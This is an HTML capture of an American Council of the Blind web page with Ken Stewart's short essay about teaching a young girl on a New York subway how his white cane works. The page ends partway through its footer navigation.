

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/content/stigma-stick-ma-ken-stewart
body_size: 12628
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/content/stigma-stick-ma-ken-stewart" />
<link rel="shortlink" href="https://www.acb.org/node/928" />

    <title>From a stigma to a stick, ma | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/928","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-928 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item active">
        From a stigma to a stick, ma
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">From a stigma to a stick, ma</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="928" about="/content/stigma-stick-ma-ken-stewart" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="From a stigma to a stick, ma" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>by Ken Stewart</strong></p>

<p>ACB president&nbsp;Mitch Pomerantz and I, and others too, have written about the value of seizing any opportunity to educate the general public about blindness.&nbsp; And what better time to start that education than with kids?</p>

<p>I was rushing along a Manhattan sidewalk to a subway station on my way to the monthly meeting of the Transit Riders Council.&nbsp; I was overtaking what sounded like a bunch of frolicking kindergarteners being herded by one stern adult following behind them.&nbsp; Obviously noticing me as I passed her, she shouted ahead to her charges commands like, "Watch out!", "Get out of the way!", "Move out of the way.&nbsp; He's blind", "The man is blind!", and even, "Don't laugh!" and, "It's not nice to laugh at him!"&nbsp; I immediately wished I had the time and the opportunity to pause and engage those kids positively.&nbsp; I did try to smile broadly as I forged ahead through the little tykes.</p>

<p>Several&nbsp;hours later I had an opportunity to act on that urge to educate the younger generation.&nbsp; I was traveling out from my meeting when, as is almost a constant experience in Manhattan, a stranger offered me assistance finding my way.&nbsp; We were both heading for the shuttle subway under Grand Central Terminal.&nbsp; I accepted her offer.&nbsp; As I walked on her side holding her elbow, she mentioned that she had her daughter with her, evidently on her other side.&nbsp; We boarded the train together.&nbsp; I submitted to my escort's exhortation to sit while she and her daughter stood alongside in the crowded car.&nbsp; During the short ride to Times Square I had a golden opportunity to engage the 8-year-old.&nbsp; I explained how I use my long white cane to detect obstacles in my path and to feel the walking surface.&nbsp; She accepted my offer to hold the cane, and commented on its light weight.&nbsp; Then, to her fascination, I demonstrated how it folds up and is held together in that condition by its strap.&nbsp; Again, she eagerly took hold of it.&nbsp; Then I explained to mother and daughter, and probably others nearby tuned in by then, about telescoping models and those very large and rigid white canes that stay whole.&nbsp; The youngster seemed to be enjoying our exchange so much.&nbsp; I said that I probably should give my cane a name.&nbsp; She agreed.&nbsp; When she proposed no name, I asked what she thought of a name like, "Whitey," or maybe, "Straighty."&nbsp; She vetoed Straighty because, "He doesn't stay straight!"</p>

<p>After we all exited the train, we went our separate ways within the mammoth Times Square Station complex.&nbsp; As they stepped away, they both called out good-byes, and I waved my cane at them, exclaiming, "Whitey says good-bye too!"</p>
</div>
              <div property="content:encoded" class="field__item"><h2><b>&nbsp;</b></h2>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
